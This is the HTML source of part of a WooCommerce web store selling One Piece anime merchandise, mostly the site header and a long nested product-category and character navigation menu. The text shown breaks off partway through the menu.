ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-53557 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Shopping Cart</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
